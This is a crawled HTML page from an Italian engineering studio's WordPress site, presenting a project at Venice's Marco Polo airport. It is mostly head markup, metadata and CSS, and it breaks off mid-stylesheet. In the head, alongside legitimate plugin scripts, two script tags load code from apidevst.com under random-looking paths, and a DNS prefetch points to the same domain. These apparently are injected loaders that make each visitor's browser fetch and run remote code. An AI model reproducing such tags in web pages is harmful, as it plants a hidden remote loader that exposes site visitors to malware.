

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youinit.it/project/aeroporto-marco-polo-venezia/
body_size: 24473
content:
<!doctype html>
<html lang="it-IT">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">

<title>Aeroporto Marco Polo &#8211; Venezia &#8211; YOUinIT</title>

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="YOUinIT ha assistito il committente nella direzione operativa degli impianti elettrici a servizio dell’area d’intervento."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.youinit.it/project/aeroporto-marco-polo-venezia/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aeroporto Marco Polo - Venezia YOUinIT" />
<meta property="og:description" content="YOUinIT ha assistito il committente nella direzione operativa degli impianti elettrici a servizio dell’area d’intervento." />
<meta property="og:url" content="https://www.youinit.it/project/aeroporto-marco-polo-venezia/" />
<meta property="og:site_name" content="YOUinIT" />
<meta property="article:publisher" content="https://www.facebook.com/studioam.albanimatteo/" />
<meta property="og:image" content="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg" />
<meta property="og:image:secure_url" content="https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.youinit.it/#organization","name":"YOUinIT","url":"https://www.youinit.it/","sameAs":["https://www.facebook.com/studioam.albanimatteo/","https://www.instagram.com/__youinit__/"],"logo":{"@type":"ImageObject","@id":"https://www.youinit.it/#logo","url":"https://www.youinit.it/wp-content/uploads/2018/03/logo.png","width":563,"height":241,"caption":"YOUinIT"},"image":{"@id":"https://www.youinit.it/#logo"}},{"@type":"WebSite","@id":"https://www.youinit.it/#website","url":"https://www.youinit.it/","name":"YOUinIT","description":"Studio di progettazione impianti e strutture","publisher":{"@id":"https://www.youinit.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.youinit.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.youinit.it/project/aeroporto-marco-polo-venezia/#primaryimage","url":"https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg","width":1920,"height":1280,"caption":"aeroporto marco polo venezia vista aerea"},{"@type":"WebPage","@id":"https://www.youinit.it/project/aeroporto-marco-polo-venezia/#webpage","url":"https://www.youinit.it/project/aeroporto-marco-polo-venezia/","inLanguage":"it-IT","name":"Aeroporto Marco Polo - Venezia YOUinIT","isPartOf":{"@id":"https://www.youinit.it/#website"},"primaryImageOfPage":{"@id":"https://www.youinit.it/project/aeroporto-marco-polo-venezia/#primaryimage"},"datePublished":"2020-03-17T15:52:11+00:00","dateModified":"2020-03-18T09:53:21+00:00","description":"YOUinIT ha assistito il committente nella direzione operativa degli impianti elettrici a servizio dell\u2019area d\u2019intervento."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="YOUinIT &raquo; Feed" href="https://www.youinit.it/feed/" />
<link rel='canonical' href='https://www.youinit.it/project/aeroporto-marco-polo-venezia/' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youinit.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=0fa8a924f6594927c6eedbe820a32c7c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='void-grid-main-css'  href='https://www.youinit.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.youinit.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.youinit.it/wp-includes/css/dashicons.min.css?ver=0fa8a924f6594927c6eedbe820a32c7c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.youinit.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.youinit.it/wp-includes/css/dist/block-library/style.min.css?ver=0fa8a924f6594927c6eedbe820a32c7c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.youinit.it/wp-includes/css/dist/block-library/theme.min.css?ver=0fa8a924f6594927c6eedbe820a32c7c' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-block-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-blocks.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.youinit.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.youinit.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.youinit.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.youinit.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='child-style-css'  href='https://www.youinit.it/wp-content/themes/qube-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-all.min.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.youinit.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-custom.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-responsive.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css'  href='https://www.youinit.it/wp-content/themes/qube-child/style.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-user-custom.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css'  href='https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-dynamic.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css'  href='https://www.youinit.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=0fa8a924f6594927c6eedbe820a32c7c' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css'  href='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css'  href='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/css/aos.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-custom-css'  href='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=1769279197' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27091-css'  href='https://www.youinit.it/wp-content/uploads/elementor/css/post-27091.css?ver=1657059420' type='text/css' media='all' />
<script type='text/javascript' src='https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/www.youinit.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='//use.typekit.net/git3gqw.js?ver=1.0'></script>
<script type='text/javascript'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.8.2'></script>
<link rel='https://api.w.org/' href='https://www.youinit.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youinit.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.youinit.it/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.youinit.it/?p=27091' />
<link rel="alternate" type="application/json+oembed" href="https://www.youinit.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youinit.it%2Fproject%2Faeroporto-marco-polo-venezia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.youinit.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youinit.it%2Fproject%2Faeroporto-marco-polo-venezia%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
                        display:none !important;
                }
                </style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQVWLRQ');</script>
<!-- End Google Tag Manager --><style  type="text/css">.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type="submit"], .woocommerce button.button[name="apply_coupon"], .woocommerce button.button[name="update_cart"], .woocommerce button.button[name="update_cart"]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type="submit"], .comments-area .comment-form > p button[type="reset"], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:0 0 0 0 ; }</style><style type="text/css">
#map-canvas {
	height:   195px;
	border: 2px solid #ccc;
}
.address {
    line-height: 25px;
    margin-top: 10px;
	margin-bottom: 10px;
    width: 100%;
}
.phone {
    margin-bottom: 10px;
}
.fax {
    margin-bottom: 10px;
}
</style>
			<link rel="icon" href="https://www.youinit.it/wp-content/uploads/2019/12/youinit-favicon.png" sizes="32x32" />
			<link rel="icon" href="https://www.youinit.it/wp-content/uploads/2019/12/youinit-favicon.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="https://www.youinit.it/wp-content/uploads/2019/12/youinit-favicon.png" />
			<meta name="msapplication-TileImage" content="https://www.youinit.it/wp-content/uploads/2019/12/youinit-favicon.png" />
						<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			/*Css generale sito*/
.radiantthemes-contact-box li {
	list-style: none; 
}
li {
	list-style: disc;
}

/*Pagina 404*/
@media only screen and (max-width: 768px) {
.error404 .elementor-element-44d9e477 {
	visibility: hidden; 
}
}
/*Css Void Grid */

.post-info {
	  position: relative;
    z-index: 1;
	  padding-top: 30px; 
	  padding-bottom: 30px;
	  padding-left: 20px;
		padding-right: 20px;
    margin: 0 30px;
    background-color: #ffffff;
    border-radius: 4px;
    transform: translateY(-50px);
    -webkit-transform: translateY(-80px);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.08);
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
    -webkit-transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post-info h2 {
	line-height: 20px; 
}

.void-grid .grid .entry-header {
	margin: 0px; 
}
/*Css Categorie Case Studies */
.rt-portfolio-box.element-fourteen > .rt-portfolio-box-item > .holder > .data .categories{
	visibility: hidden!important;
}

/* Css icone menu */
.elementor-23353 .menu-item i._mi {
    color: #24843d;
}
.elementor-23355 .menu-item i._mi {
    color: #24843d;
}

.elementor-26320 .menu-item i._mi {
    color: #24843d;
}

.elementor-25229 .menu-item i._mi {
    color: #24843d;
}

/*Css effetto zoom*/
.zoom {
  transition: transform .2s; /* Animation */
}

.zoom:hover {
  transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

.moveup {
  position: relative;
  top: 0;
  transition: top ease 0.5s;
}

.moveup:hover {
  top: -10px;
}

.header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover, .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover {
    padding-left: 0px !important;
    color: #24843d !important;
}

/*slider revolution*/
@media only screen and (min-width: 1367px) { 
rs-carousel-wrap {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 7%!important;
    right: 7%!important;
}
} 

@media only screen and (max-width: 1366px) { 
rs-carousel-wrap {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 4%!important;
    right: 4%!important;
}
} 

@media only screen and (max-width: 1024px) { 
rs-carousel-wrap {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0px;
    left: auto!important;
    right: auto!important;
}
} 

/*Css bottone slider progetti hp*/
.radiantthemes-custom-button.hover-style-six .radiantthemes-custom-button-main:before{
	background-color: #24843d;
}

/*Css footer*/
.footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
	background-color: #036bcb;
}

/*Css pagina servizi generale*/
.service-four-hover-box>.elementor-column-wrap:before {
    position: absolute;
    bottom: -2px;
    right: 0;
    content: " ";
    width: 0;
    height: 5px;
    z-index: 0;
    background: linear-gradient(to right, #2ba048 0%, #24843d 100%);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_inner_banner_main .inner_banner_main {
    text-align: center;
}

/*Css frecce in basso sezione articoli*/
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a:before {
    content: "\e739";
    font-family: 'themify';
    color: #24843d;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button > .ti-angle-right {
    color: #24843d;
    font-size: 18px;
    line-height: 55px;
    display: block;
    text-align: center;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .post-btn > .post-button:hover {
    background-color: #24843d;
}

.rt-tab.element-four > ul.nav-tabs > li.active > a {
    color: #24843d;
}

.home .rt-case-study-box.element-two > .rt-case-study-box-item > .holder {
    background-color: #fff;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin: 2rem;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
    transform: translateY(0);
}

/*Css slider case studies*/
.eicon-chevron-left, .eicon-chevron-right {
	font-size: 3.5rem; 
}

.swiper-pagination-bullet {
	background: #24843d;
}

/*Css articoli singoli*/
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:before {
	color: #339932;
  border: 1px solid #339932;
}


.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:before {
	color: #339932;
  border: 1px solid #339932;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:hover:before {
    background-color: #339932;
    color: #ffffff;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:hover:before {
    background-color: #339932;
    color: #ffffff;
}


/*Css pagina Consulenza tecnica*/

.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon {
    border: 1px #1b2f33 solid;
}

.radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
	color: #24843d;
}

.radiantthemes-accordion.element-one .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i.main-icon:before {
    content: "\e622";
    color: #1b2f33!important;
}

/*Media queries*/
@media only screen and (min-width: 900px)  { 
	.typed-writer {
    height: 50px;
}
}

.rt-tab.element-five > ul.nav-tabs > li {
    display: inline-block;
    width: 270px;
    float: none;
    border-radius: 4px 4px 0 0;
    margin-right: 10px;
    background-color: #1a2f33;
    margin-bottom: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.mobile-menu-close:before {
    color: #fff;
    background-color: #24843d;
    display: inline-block;
    content: "\e646";
    font-family: 'themify';
    text-align: center;
    font-size: 16px;
    line-height: 40px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

@media only screen and (max-width: 768px)  { 
.wraper_inner_banner {
    background-color: #1a2f33!important;
    background-size: cover;
    background-position: center center;
    background-image: none!important;
}
	.rt-tab.element-four > ul.nav-tabs > li > a {
    position: relative;
    display: block;
    margin: 0;
    padding: 50px 50px 20px 50px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #6f6f6f;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
	.elementor-23355 .elementor-element.elementor-element-3e9bb224 > .elementor-element-populated {
    padding: 35px 15px 15px 15px!important;
}
	.blog-item {
		width: 100%!important;
	}
}


@media (min-width: 1200px) {
.post-template-default .col-lg-8 {
    width: 100%;
}	
}
		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:transparent;}body{line-height:30px;letter-spacing:0px;color:#7d7d7d;font-size:17px;}h1{line-height:70px;letter-spacing:-0.9px;font-weight:400;color:#ffffff;font-size:65px;}h2{line-height:130px;letter-spacing:0px;font-weight:700;color:#828282;font-size:130px;}h3{line-height:65px;letter-spacing:0px;font-weight:400;color:#ffffff;font-size:50px;}h4{line-height:32px;letter-spacing:0px;font-weight:700;color:#828282;font-size:20px;}h5{line-height:58px;letter-spacing:0px;font-weight:700;color:#828282;font-size:45px;}h6{line-height:32px;letter-spacing:0px;font-weight:400;color:#828282;font-size:22px;}body > .scrollup{background-color:#24843d;}body > .scrollup{color:#ffffff;}.wraper_inner_banner{background-color:#ffffff;background-size:cover;background-position:center center;background-image:url('https://www.youinit.it/wp-content/uploads/2019/12/youinit-chi-siamo-banner.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:260px;padding-bottom:120px;}.inner_banner_main .title{line-height:48px;letter-spacing:-0.6px;font-weight:700;font-style:normal;color:#FFFFFF;font-size:40px;}.inner_banner_main .subtitle{line-height:30px;color:#FFFFFF;font-size:20px;}.inner_banner_breadcrumb #crumbs{line-height:26px;font-weight:400;font-style:normal;color:#FFFFFF;font-size:15px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0;padding-bottom:125px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:17px;padding-right:45px;padding-bottom:17px;padding-left:45px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item 